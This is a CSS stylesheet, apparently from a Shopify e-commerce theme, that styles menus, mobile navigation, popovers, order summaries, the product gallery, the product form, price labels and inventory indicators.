#shopify-product-reviews .spr-header,
.nav-dropdown__item:not(.has-mega-menu),
.pagination__inner,
.product-meta,
.rte ol li,
.rte ul li {
    position: relative
}

.nav-dropdown__link {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 2px 60px 2px 20px;
    cursor: pointer
}

.nav-dropdown__link svg {
    position: relative;
    width: 8px;
    height: 12px;
    top: 1px;
    margin: 0 -40px 0 65px
}

.nav-dropdown .nav-dropdown {
    left: 100%;
    top: -17px;
    margin-top: 0;
    min-width: 0;
    border-radius: 0 3px 3px 0
}

.nav-dropdown--inverse .nav-dropdown {
    right: 100%;
    left: auto;
    border-radius: 3px 0 0 3px
}

.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left {
    right: auto;
    left: 100%;
    transform: rotateZ(180deg)
}

.nav-dropdown .nav-dropdown--floating {
    top: -16px;
    border-left: 1px solid var(--border-color)
}

.mega-menu {
    position: absolute;
    width: 100vw;
    left: 0;
    border-radius: 0 0 3px 3px;
    border-top: 1px solid var(--border-color)
}

.mega-menu__inner {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding: 25px 0 0;
    max-height: 100%;
    min-height: 100%;
    overflow: auto
}

.mega-menu__inner--center {
    justify-content: center
}

.mega-menu__promo {
    display: block;
    flex: 0 1 230px;
    width: 230px;
    min-width: 200px;
    margin: 0 0 30px 50px;
    white-space: normal;
    text-align: center
}

.mega-menu__promo+.mega-menu__promo {
    margin-left: 20px
}

.mega-menu__column-list {
    display: flex;
    flex: 1 1 auto;
    flex-wrap: wrap;
    margin: 0 -40px;
    min-width: 0
}

@supports (display:grid) {
    .mega-menu__column-list {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(230px, 1fr))
    }
}

.mega-menu__column {
    display: block;
    flex: 0 1 auto;
    margin: 0 30px 30px
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child {
    margin-left: 0 !important
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child {
    margin-right: 0 !important
}

.mega-menu__title {
    display: block;
    margin-bottom: 10px
}

.mega-menu__link {
    display: block;
    padding: 5px 0 6px;
    line-height: 1.4
}

.mega-menu__image-wrapper {
    margin: 5px 0 22px;
    border-radius: 3px;
    overflow: hidden
}

.mega-menu__promo .aspect-ratio {
    transform: scale(1.01);
    transition: transform .6s ease-in-out
}

.features--animate-zoom .mega-menu__promo:hover .aspect-ratio {
    transform: scale(1.06)
}

.mega-menu__image-heading {
    display: block;
    margin-bottom: 7px;
    transition: color .2s ease-in-out
}

.mega-menu__image-text {
    line-height: 1.5
}

@media screen and (min-width:1280px) {
    .collection-item {
        width: 16.6666667%
    }

    .header__logo {
        margin-right: 40px
    }

    .header__desktop-nav {
        margin-right: 30px
    }

    .header__desktop-nav-toggle {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .header__action-item {
        padding: 0 20px
    }

    .header__action-item:last-child {
        padding-right: 0
    }

    .header__action-item--currency,
    .header__action-item--locale {
        margin-right: 0
    }

    .header__cart-icon {
        display: inline-block;
        margin-right: 22px;
        top: -1px
    }

    .search-bar__filter {
        position: relative;
        display: block;
        height: 100%
    }

    .search-bar__filter select {
        position: absolute;
        opacity: 0;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        -webkit-appearance: none
    }

    .mega-menu__column {
        margin-left: 40px;
        margin-right: 40px
    }

    .mega-menu__inner--large .mega-menu__column {
        margin-left: 50px;
        margin-right: 50px
    }

    .mega-menu__promo {
        flex-basis: 290px;
        width: 290px
    }
}

@media screen and (min-width:1440px) {
    .hidden-wide {
        display: none !important
    }

    .\31\/1--wide {
        width: 100%
    }

    .\39\/12--wide {
        width: 75%
    }

    .\32\/3--wide {
        width: 66.666666%
    }

    .\31\/2--wide {
        width: 50%
    }

    .\31\/3--wide {
        width: 33.333333%
    }

    .\31\/4--wide {
        width: 25%
    }

    .\31\/5--wide {
        width: 20%
    }

    .\31\/6--wide {
        width: 16.666667%
    }

    .collection__showing-count,
    .collection__toolbar-item--sort {
        margin-right: 80px
    }

    @supports (display:grid) {
        .product-list--collage {
            grid-template-columns: repeat(2, 1fr 1.05fr)
        }
    }

    .mega-menu__inner--center .mega-menu__column {
        margin-left: 45px;
        margin-right: 45px
    }

    .mega-menu__inner--large .mega-menu__column {
        margin-left: 60px;
        margin-right: 60px
    }

    .mega-menu__promo {
        min-width: 240px
    }
}

.mega-menu--floating {
    max-width: 0;
    width: 100vw;
    height: 100%;
    left: 100%;
    top: 0;
    border: none;
    border-radius: 0 3px 3px 0;
    border-left: 1px solid var(--border-color)
}

.mega-menu--floating::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1
}

.mega-menu--floating .mega-menu__inner {
    margin: 0;
    padding-right: 30px;
    padding-left: 25px
}

.mega-menu--floating .mega-menu__title,
.rte ol li:not(:last-child),
.rte ul li:not(:last-child) {
    margin-bottom: 5px
}

.mega-menu--floating .mega-menu__column {
    display: block;
    flex: 0 0 170px;
    margin-right: 30px;
    margin-left: 30px;
    white-space: normal
}

.mega-menu--floating .mega-menu__column-list {
    margin: 0 -30px
}

.mobile-menu[aria-hidden=false],
.popover[aria-hidden=false] {
    opacity: 1;
    transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mobile-menu {
    position: absolute;
    width: 100vw;
    height: 100vh;
    left: 0;
    top: 100%;
    visibility: hidden;
    max-height: 0;
    z-index: 1;
    opacity: 0;
    color: var(--text-color);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s
}

.mobile-menu .icon--arrow-left,
.mobile-menu .icon--arrow-right {
    width: 8px;
    height: 12px
}

.mobile-menu[aria-hidden=false] {
    visibility: visible;
    transform: scale(1)
}

.mobile-menu__inner {
    position: relative;
    max-width: 100vw;
    height: 100%;
    overflow: hidden
}

.mobile-menu .icon--nav-triangle-borderless {
    position: absolute;
    bottom: 100%;
    left: 20px;
    width: 18px;
    height: 8px;
    z-index: 1
}

.mobile-menu__panel {
    position: relative;
    height: 100%;
    background: var(--secondary-background);
    overflow-y: auto;
    overflow-x: hidden;
    -ms-scroll-chaining: none;
    overscroll-behavior: none;
    -webkit-overflow-scrolling: touch;
    transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.mobile-menu__panel.is-nested {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    visibility: hidden;
    z-index: 1;
    transform: translateX(100%)
}

.mobile-menu__section--loose {
    padding-top: 18px;
    padding-bottom: 18px
}

.mobile-menu__section.is-sticky {
    position: sticky;
    top: 0;
    background: var(--secondary-background);
    z-index: 1
}

.mobile-menu__nav-link {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 8px 0 7px
}

.mobile-menu__back-button {
    display: block;
    width: 100%;
    text-align: left
}

.mobile-menu__back-button svg {
    margin-right: 8px;
    vertical-align: -1px
}

.mobile-menu__nav-list {
    margin-top: 2px
}

.mobile-menu__nav-list-toggle {
    width: 100%;
    text-align: left;
    padding: 4px 0
}

.mobile-menu__nav-list-toggle svg {
    width: 12px;
    height: 8px;
    margin-left: 12px;
    transition: transform .3s ease-in-out
}

.mobile-menu__nav-list-item {
    margin-bottom: 22px
}

.mobile-menu__nav-collapsible {
    height: 0;
    overflow: hidden;
    transition: .3s ease-in-out
}

.mobile-menu__nav-collapsible-content {
    margin-top: 4px
}

.mobile-menu__promo {
    display: block;
    padding: 20px 0 25px;
    text-align: center
}

.mobile-menu__image-wrapper {
    margin-bottom: 22px;
    border-radius: 3px;
    overflow: hidden
}

.mobile-menu__image-heading {
    display: block;
    margin-bottom: 0;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.mobile-menu__image-text {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.line-item__discount,
.line-item__price-info {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mobile-menu__promo-list {
    display: flex;
    flex-flow: row nowrap;
    margin-left: -10px;
    margin-right: -10px
}

.mobile-menu__promo-list .mobile-menu__promo-item {
    flex: 0 0 auto;
    width: 81%;
    white-space: normal;
    scroll-snap-align: center
}

.mobile-menu__promo-list .mobile-menu__promo {
    margin-left: 10px;
    margin-right: 10px
}

.scroller .mobile-menu__promo-list::before {
    content: "";
    flex: 0 0 20px
}

.scroller .mobile-menu__promo-list::after {
    content: "";
    flex: 0 0 13px
}

.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open {
    transform: translateX(0);
    visibility: visible
}

.mobile-menu__help-wrapper .icon--bi-phone {
    margin-right: 16px;
    width: 24px;
    height: 24px
}

.mobile-menu__help-wrapper .icon--bi-email {
    margin-right: 18px;
    width: 22px;
    height: 22px
}

.mobile-menu__help-wrapper+.mobile-menu__help-wrapper,
.payment-list__notice {
    margin-top: 18px
}

.line-item__product-info-wrapper {
    display: flex;
    align-items: flex-start
}

.line-item__image-wrapper {
    width: 60px;
    min-width: 60px;
    margin-right: 20px
}

.line-item__title {
    display: block;
    margin-bottom: 4px;
    line-height: 1.5
}

.line-item__discount,
.line-item__price {
    display: inline-block;
    font-weight: var(--text-font-bolder-weight)
}

.line-item__property-list {
    list-style: none;
    line-height: 1.5;
    margin: 6px 0
}

.line-item__price {
    color: var(--price-color)
}

.line-item__price--compare {
    color: var(--price-compare-color);
    position: relative;
    margin-left: 20px
}

.line-item__price--highlight,
.price--highlight {
    color: var(--price-color)
}

.line-item__discount,
.order-foot__item--highlight {
    color: var(--product-on-sale-accent)
}

.line-item__price--compare::before {
    position: absolute;
    content: "";
    top: 50%;
    left: -5px;
    width: calc(100% + 10px);
    height: 1px;
    background: var(--price-compare-color)
}

.line-item__price-info {
    margin-top: -2px
}

.line-item__discount {
    background: rgba(var(--product-on-sale-accent-rgb), .08);
    border-radius: 2px;
    padding: 0 11px
}

.line-item__discount svg {
    margin-right: 6px;
    vertical-align: text-bottom
}

.fulfillment-item {
    border-top: none !important
}

.fulfillment-item td {
    padding-top: 0 !important
}

.order-foot__item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 20px 16px 0;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list,
.address-list__item+.address-list__item,
.order-foot__item+.order-foot__item {
    border-top: 1px solid var(--border-color)
}

.order-foot__item--highlight,
.order-foot__item--strong {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
    font-weight: var(--text-font-bolder-weight)
}

.order-foot__item--strong {
    color: var(--heading-color)
}

.order-summary__alert {
    margin: 21px 0 5px
}

.address-list__item {
    padding: 24px 20px
}

.address-list__action-list {
    margin-top: 14px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.page__sub-header,
.page__tag-list {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list__action-list>:last-child,
.rte ol,
.rte ul {
    margin-left: 18px
}

@media screen and (max-width:640px) {
    .card .order-foot {
        margin-left: 20px
    }

    .address-list,
    .address-list__item+.address-list__item {
        display: block;
        position: relative;
        border-top: none
    }

    .address-list::before,
    .address-list__item+.address-list__item::before {
        position: absolute;
        content: "";
        height: 1px;
        width: calc(100% - 20px);
        top: 0;
        left: 20px;
        background: var(--border-color)
    }

    .popover__panel,
    .popover__panel-list {
        height: 100% !important
    }

    .popover__inner {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        height: 100%;
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }
}

.page__meta-item:not(:last-child)::after,
.rte ul li::before {
    height: 5px;
    width: 5px;
    background: rgba(var(--text-color-rgb), .4)
}

@media screen and (min-width:641px) {
    .mosaic {
        margin: 0 -15px -30px
    }

    .mosaic__item {
        padding: 0 15px 30px
    }

    .mobile-menu .icon--nav-triangle-borderless {
        left: 40px
    }

    .line-item__product-info-wrapper {
        align-items: center
    }

    .line-item__title {
        white-space: normal
    }

    .line-item__image-wrapper {
        width: 90px;
        min-width: 90px
    }

    .line-item__quantity-remove {
        display: block;
        width: -moz-max-content;
        width: max-content;
        margin: 10px auto 0
    }

    .order-foot__inner {
        max-width: 470px;
        margin-left: auto
    }

    .order-foot__item {
        padding-right: 30px;
        padding-left: 20px
    }

    .order-summary__alert {
        margin: 24px 0 12px
    }

    .template-addresses .card__section--tight {
        padding-right: 20px
    }

    .address-list {
        display: flex;
        flex-wrap: wrap
    }

    .address-list__item {
        display: flex;
        justify-content: space-between;
        flex-direction: column;
        flex: 0 0 50%;
        padding-left: 30px;
        padding-right: 30px;
        box-shadow: 0 1px var(--border-color), 1px 0 var(--border-color);
        border-top: none !important
    }
}

.page__header {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin: 28px 0
}

.page__header--stack {
    flex-direction: column;
    align-items: flex-start
}

.page__header--centered {
    justify-content: center;
    text-align: center
}

.page__header--stack.page__header--centered {
    align-items: center
}

.page__header--image {
    position: relative;
    justify-content: center;
    background-size: cover;
    background-position: center;
    min-height: 250px;
    padding: 25px;
    border-radius: 3px;
    text-shadow: 1px 2px 4px rgba(0, 0, 0, .2);
    overflow: hidden
}

.page__header--image.page__header--overlay::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3))
}

.shopify-section:first-child .page__header--image {
    border-radius: 0;
    margin-top: 0 !important
}

.page__header-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: cover;
    object-fit: cover;
    z-index: -1
}

.page__header-image--placeholder {
    fill: dimgrey;
    background: #a9a9a9
}

.page__header-content {
    z-index: 1
}

.page__sub-header {
    display: none;
    margin: 23px 0
}

.page__description {
    margin: 10px 0 0
}

.page__tag-list {
    margin: 12px -20px -10px;
    list-style: none
}

.page__meta,
.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.page__tag-item {
    position: relative;
    display: inline-block;
    margin: 0 20px 10px
}

.page__tag-item.is-selected::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    background: currentColor
}

.page__meta {
    margin-top: 8px
}

.page__meta-item:not(:last-child)::after {
    display: inline-block;
    content: "";
    margin: 0 10px;
    border-radius: 100%;
    vertical-align: middle
}

.page__navigation-item svg {
    width: 6px;
    height: 9px
}

.page__navigation-item svg path {
    stroke-width: 1.5px
}

.page__navigation-item--prev svg {
    margin-right: 9px
}

.page__navigation-item--next svg {
    margin-left: 9px
}

.page__navigation-item--prev+.page__navigation-item--next::before {
    display: inline-block;
    content: "";
    width: 1px;
    height: 12px;
    margin: 0 15px;
    background: var(--text-color);
    vertical-align: -2px
}

#shopify-product-reviews .spr-header-title,
.popover__title {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popover {
    position: absolute;
    width: 100vw;
    left: 0;
    top: 100%;
    background: var(--secondary-background);
    color: var(--text-color);
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out
}

.popover .icon--nav-triangle-borderless {
    right: 67px;
    position: absolute;
    bottom: 100%;
    width: 18px;
    height: 8px;
    z-index: 2;
    filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.popover--large {
    text-align: center
}

.popover[aria-hidden=false] {
    visibility: visible;
    transform: scale(1.001)
}

.popover__inner {
    padding: 15px 20px 20px
}

.popover__inner--no-padding {
    padding-left: 0 !important;
    padding-right: 0 !important
}

.popover__header {
    padding: 12px 0 30px
}

.popover__title {
    margin-bottom: 4px
}

.popover__legend {
    margin-bottom: 16px
}

.popover__secondary-action {
    margin-top: 16px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.popover__secondary-action>p {
    margin-bottom: 0
}

@media screen and (min-width:641px) {
    .page__header {
        margin: 35px 0
    }

    .page__header--image {
        min-height: 430px
    }

    .page__sub-header {
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .page__sub-header+.page__header {
        margin-top: 20px
    }

    .page__meta {
        margin-top: 10px;
        font-size: 1rem
    }

    .page__meta-item:not(:last-child)::after {
        margin: 0 16px
    }

    .page__content {
        margin-bottom: 90px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .popover {
        width: auto;
        min-width: 160px;
        right: -2px;
        top: calc(100% + 15px);
        left: auto;
        border-radius: 3px;
        box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1)
    }

    .popover .icon--nav-triangle-borderless {
        right: 27px
    }

    .popover--large {
        min-width: 320px
    }

    .popover__inner {
        padding: 15px 25px
    }

    .popover__inner--restrict {
        max-height: 340px;
        overflow: auto
    }

    .popover__header {
        padding-bottom: 15px
    }

    .popover__title {
        margin-bottom: 8px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
    }
}

.color-swatch--white .color-swatch__item,
.color-swatch__item-link {
    box-shadow: 0 0 0 1px var(--form-border-color) inset
}

.popover__linklist {
    white-space: nowrap;
    list-style: none
}

.popover__link-item {
    display: block;
    padding: 2px 25px;
    cursor: pointer;
    width: 100%;
    transition: color .15s ease-in-out, background .15s ease-in-out
}

.popover__panel-list,
.product-gallery__carousel .flickity-viewport {
    transition: height .2s ease-in-out
}

.popover__link-item:hover {
    background: var(--accent-background)
}

.popover__panel-list {
    position: relative;
    overflow: hidden
}

.popover__panel {
    width: 100%;
    visibility: hidden;
    transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.popover__panel--default {
    transform: translateX(-100%)
}

.popover__panel--sliding {
    position: absolute;
    top: 0;
    left: 0;
    transform: translateX(100%)
}

.drawer[aria-hidden=false],
.popover[aria-hidden=false] .popover__panel.is-selected,
.value-picker[aria-hidden=false] {
    visibility: visible
}

.cookie-bar,
.drawer,
.modal,
.product-gallery__carousel-item--hidden,
.product-gallery__carousel-item[aria-hidden=true] .plyr__control,
.product-gallery__view-in-space[data-shopify-xr-hidden],
.value-picker {
    visibility: hidden
}

.popover__panel.is-selected {
    transform: translateX(0)
}

.popover--password .icon--nav-triangle-borderless {
    right: 21px
}

.popover--currency,
.popover--locale,
.product-item__info {
    min-width: 0
}

@media screen and (min-width:641px) {
    .popover--password .popover__inner {
        padding-bottom: 25px
    }

    .popover--password .icon--nav-triangle-borderless {
        right: calc(50% - 13px)
    }

    .popover--currency .icon--nav-triangle-borderless,
    .popover--locale .icon--nav-triangle-borderless {
        right: 23px
    }

    .popover--currency {
        top: calc(100% + 3px);
        right: -27px
    }

    .popover--locale {
        top: calc(100% + 3px);
        right: -26px
    }

    .popover--logged {
        right: -47px
    }

    .popover--logged .icon--nav-triangle-borderless {
        right: 50px
    }

    .popover--unlogged {
        right: -5px
    }

    .popover--unlogged .icon--nav-triangle-borderless {
        right: 6px
    }
}

.product-gallery {
    position: relative;
    margin-bottom: 12px
}

.product-gallery__carousel-wrapper {
    position: relative;
    margin-bottom: 25px
}

.product-gallery .flickity-slider {
    will-change: unset
}

.product-gallery__carousel-item {
    width: 100%;
    padding: 0 20px
}

.product-gallery__carousel-item.is-filtered,
.product-gallery__zoom-notice {
    display: none
}

.product-gallery__view-in-space {
    background: rgba(var(--text-color-rgb), .08);
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

@media screen and (min-width:641px) {
    .product-gallery__carousel-item {
        padding: 0
    }
}

.product-gallery__view-in-space svg {
    margin: -1px 8px 0 0;
    width: 16px;
    height: 16px;
    vertical-align: middle
}

.product-gallery__zoom-notice svg {
    width: 10px;
    height: 10px;
    margin-right: 10px;
    vertical-align: baseline
}

.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
    display: block;
    margin: 12px 0 6px;
    width: 100%;
    text-align: center
}

@media screen and (min-width:1000px) and (any-hover:hover) {
    .product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
        margin-top: 26px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .product-gallery__zoom-notice svg {
        margin-right: 14px
    }
}

@media screen and (hover:none) {
    .product-gallery__zoom-notice {
        display: none !important
    }
}

.product-gallery__thumbnail {
    position: relative;
    display: block;
    width: 85px;
    margin: 0 4px;
    border: 2px solid transparent;
    transition: border .2s ease-in-out;
    cursor: pointer
}

.product-gallery__thumbnail.is-nav-selected {
    border-color: var(--accent-color)
}

.product-gallery__thumbnail.is-filtered {
    display: none
}

.product-gallery__thumbnail-badge {
    position: absolute;
    top: 3px;
    right: 3px;
    width: 20px;
    height: 20px;
    z-index: 1
}

.product-meta__title {
    margin-bottom: 14px
}

.modal .product-meta__title {
    margin-right: 45px
}

.product-meta__label-list {
    margin-bottom: 17px;
    margin-top: 4px;
    font-size: 0
}

.product-meta__label-list .product-label+.product-label {
    margin-left: 5px
}

.product-meta__reference {
    width: 100%;
    max-width: max-content;
    margin-bottom: 8px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    padding: 3px 6px;
    border-radius: 4px;
    background-color: rgba(0, 0, 0, .1);
    display: inline-block;
    line-height: 1.2;
    font-weight: 600
}

.product-meta__sku-number {
    overflow-wrap: break-word
}

.product-meta__vendor+.product-meta__sku::before {
    display: inline-block;
    position: relative;
    content: "";
    margin: 0 14px;
    height: 13px;
    width: 1px;
    top: -1px;
    background: var(--border-color);
    vertical-align: middle
}

.product-meta__share-buttons {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 40px
}

.product-meta__share-buttons .social-media__item svg {
    opacity: .8
}

.card__separator+.product-meta__share-buttons {
    margin-top: 0
}

#shopify-product-reviews .spr-form-contact-email,
#shopify-product-reviews .spr-form-contact-location,
#shopify-product-reviews .spr-form-contact-name,
#shopify-product-reviews .spr-form-review-body,
#shopify-product-reviews .spr-form-review-rating,
#shopify-product-reviews .spr-form-review-title,
.image-with-text__image-container,
.product-meta__button,
.product-meta__description,
.product-meta__text,
.team__section-title {
    margin-bottom: 25px
}

.product-meta__reviews-badge .rating__caption {
    margin-left: 12px
}

.product-form__payment-container+.product-meta__description,
.product-form__payment-container+.product-meta__text {
    margin-top: 25px;
    margin-bottom: 0
}

.product-form__option {
    margin-bottom: 23px
}

.no-js .product-form__option:not(.no-js) {
    display: none
}

.product-form__option-name {
    display: block;
    margin-bottom: 2px
}

.product-form__selected-value {
    padding-left: 2px;
    color: var(--text-color)
}

.product-form__info-list {
    display: block;
    width: 100%;
    margin: 0 0 12px;
    border-spacing: 0 22px
}

.product-form__info-item {
    display: table-row
}

.product-form__info-title {
    display: table-cell;
    padding-right: 12px;
    vertical-align: baseline;
    white-space: nowrap
}

.product-form__info-content {
    display: table-cell;
    width: 100%
}

.product-form__price-info {
    margin-top: 5px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-form__price-info+.product-form__price-info,
.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,
.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
    margin-top: 0
}

.product-item__reviews-badge,
shopify-payment-terms {
    display: block;
    margin-top: 8px
}

.product-form .select-wrapper,
.product-form__quantity {
    display: inline-block;
    vertical-align: middle
}

.product-form__quantity {
    width: 65px
}

#shopify-product-reviews .spr-pagination-prev svg,
.product-form__inventory.inventory::before {
    margin-right: 14px
}

.product-form__payment-container {
    display: flex;
    flex-direction: row;
    align-items: initial
}

.product-form__payment-container>* {
    width: 100%
}

.product-form__status-message {
    margin-top: 18px;
    height: 0;
    overflow: hidden;
    transition: height .25s ease-in-out
}

.shopify-payment-button__button--unbranded {
    position: relative;
    display: inline-block;
    padding: 0 !important;
    line-height: 55px !important;
    text-align: center;
    color: var(--secondary-button-text-color) !important;
    font-weight: var(--text-font-bolder-weight) !important;
    font-size: var(--base-text-font-size) !important;
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

.inventory,
.product-label {
    font-weight: var(--text-font-bolder-weight)
}

.shopify-payment-button__button--unbranded:hover {
    background: rgba(var(--secondary-button-background-rgb), .8) !important
}

.shopify-payment-button__button--branded {
    min-height: 48px
}

.shopify-payment-button__button--branded .shopify-cleanslate>div {
    border-radius: 2px !important
}

.shopify-payment-button__more-options {
    margin-top: 8px;
    color: var(--link-color);
    transition: color .2s ease-in-out
}

.shopify-payment-button__more-options:not([disabled]):hover {
    text-decoration: none;
    color: var(--link-color-hover)
}

.shopify-payment-button__more-options[aria-hidden=true] {
    display: none
}

.product-block-list__item--trust .icon--lock {
    width: 18px;
    height: 24px;
    color: var(--heading-color)
}

.product-block-list__item--shipping .shipping-estimator {
    margin-bottom: 10px;
    margin-top: -.435em
}

.product-block-list__item--shipping .shipping-estimator__results {
    margin-top: 26px;
    margin-bottom: -10px
}

.product__refund-policy-link {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%
}

.product__refund-policy-link svg {
    width: 8px;
    height: 12px
}

@media screen and (max-width:640px) {
    .product-gallery__carousel {
        margin-left: calc(-1 * var(--mobile-container-gutter));
        margin-right: calc(-1 * var(--mobile-container-gutter))
    }

    .product-block-list__item:first-child .card {
        border-top: none
    }

    .product-item--horizontal,
    .product-item--list {
        width: 100% !important
    }

    .product-list--collection .product-item__label-list,
    .product-list--stackable .product-item__label-list {
        left: 0
    }

    .product-list--collection .rating__star,
    .product-list--stackable .rating__star {
        height: 11px;
        width: 11px
    }
}

@media screen and (max-width:999px) {
    .collection__toolbar {
        position: sticky;
        top: calc(var(--header-height) * 0);
        top: calc(var(--header-height) * var(--header-is-sticky, 0))
    }

    .product-list--scrollable {
        overflow: visible;
        border: none;
        background: 0 0
    }

    .product-list--scrollable .product-item {
        border: 1px solid var(--border-color)
    }

    .product-list--scrollable .product-item+.product-item {
        border-left: none
    }

    .product-list--scrollable .product-item:first-child {
        border-radius: 3px 0 0 3px
    }

    .product-list--scrollable .product-item:last-child {
        border-radius: 0 3px 3px 0
    }

    .product-list--collection {
        border: none
    }

    .mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,
    .mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child {
        min-height: 340px
    }

    .product-gallery__thumbnail-list::after,
    .product-gallery__thumbnail-list::before {
        content: "";
        display: inline-block;
        vertical-align: middle;
        width: calc(var(--mobile-container-gutter) - 4px)
    }

    .product-gallery__thumbnail {
        display: inline-block;
        vertical-align: top
    }

    .product-block-list__wrapper {
        min-height: 0 !important
    }

    .product-block-list__item--info>.card {
        top: 0 !important
    }

    .scroller {
        overflow: hidden;
        margin: 0 calc(-1 * var(--mobile-container-gutter))
    }

    .scroller--flush {
        margin: 0 !important
    }

    .scroller__inner {
        padding-bottom: 20px;
        margin-bottom: -20px;
        overflow-x: auto;
        overflow-y: hidden;
        -webkit-overflow-scrolling: touch;
        -ms-scroll-snap-type: x mandatory;
        scroll-snap-type: x mandatory;
        white-space: nowrap
    }
}

@media screen and (min-width:641px) and (max-width:1000px) {
    .product-block-list__item--info {
        padding-top: 20px
    }
}

.featured-product .card {
    border: 0 !important
}

.modal .featured-product .card:first-child {
    border-right: 1px solid var(--border-color)
}

.product-label {
    display: inline-block;
    padding: 6px 10px;
    color: #fff;
    border-radius: 3px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    line-height: 1;
    vertical-align: top;
    width: -moz-max-content;
    width: max-content
}

.inventory,
.inventory-bar {
    position: relative;
    display: block
}

.block-swatch__item,
.color-swatch,
.color-swatch__button,
.color-swatch__label,
.variant-swatch {
    vertical-align: middle
}

.product-label--on-sale {
    background: var(--product-on-sale-accent);
    color: var(--product-on-sale-color)
}

.product-label--out-of-stock {
    background: var(--product-sold-out-color);
    color: var(--product-on-sale-color)
}

.product-label--custom1 {
    background: var(--product-custom-label-1-background);
    color: var(--product-custom-label-1-color)
}

.product-label--custom2 {
    background: var(--product-custom-label-2-background);
    color: var(--product-custom-label-2-color)
}

.price-list {
    align-items: baseline;
    line-height: 1
}

.price {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
    color: var(--price-color)
}

.price--compare,
.rte blockquote {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.price--compare {
    position: relative;
    color: var(--price-compare-color);
    text-decoration: line-through
}

.inventory {
    padding-left: 1.4em;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    line-height: 1.2
}

.inventory::before {
    position: absolute;
    display: inline-block;
    content: "";
    width: 8px;
    height: 8px;
    left: 0;
    top: .45em;
    border-radius: 100%;
    background: currentColor
}

.inventory--high {
    color: var(--product-in-stock-color)
}

.inventory--low {
    color: var(--product-low-stock-color)
}

.inventory-bar {
    margin: 16px 0 10px;
    width: 100%;
    height: 4px;
    border-radius: 3px;
    background: var(--border-color);
    overflow: hidden
}

.inventory-bar--hidden {
    display: none
}

.inventory-bar__progress {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 0;
    display: block;
    transition: width 1.15s ease-in-out
}

.inventory--high+.inventory-bar>.inventory-bar__progress {
    background: var(--product-in-stock-color)
}

